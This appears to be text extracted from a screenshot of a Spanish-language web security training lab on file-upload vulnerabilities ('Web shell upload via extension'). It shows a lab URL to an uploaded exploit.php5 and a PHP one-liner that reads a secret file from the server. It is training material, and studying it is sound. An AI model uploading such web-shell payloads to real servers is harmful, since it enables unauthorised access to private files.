 Vulnerabilidades de carga de
Web shell upload via extensi
0acb008403e3b8e881252ff6
No es seguro
https://0acb008403e3b8e881252ff600360014.web-security-academy.net/files/avatars/exploit.php5
<?php echo file_get_contents('/home/carlos/secret'); ?>